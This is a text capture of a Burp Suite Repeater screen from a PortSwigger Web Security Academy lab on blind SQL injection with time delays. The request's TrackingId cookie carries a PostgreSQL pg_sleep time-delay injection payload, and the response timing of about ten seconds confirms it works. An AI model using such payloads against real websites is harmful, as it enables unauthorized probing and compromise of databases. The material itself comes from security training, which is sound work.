 Send
Cancel
<
>
Target: https://0ace00af0373d40381e64df800c900b4.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ace00af0373d40381e64df800c900b4.web-security-academy.net
3 Cookie: TrackingId=N4HddzV8XWpHCWZ8'+||+(SELECT+pg_sleep(10))--; session=CeJgOjSiD6gko3o4eh7NRmCXhMzNB7SN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
.0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
.1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
.2 Sec-Fetch-Site: none
.3 Sec-Fetch-Mode: navigate
.4 Sec-Fetch-User: ?1
.5 Sec-Fetch-Dest: document
.6 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11326
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search
0 highlights
Done
11.435 bytes | 10.195 millis
Inspector
Notes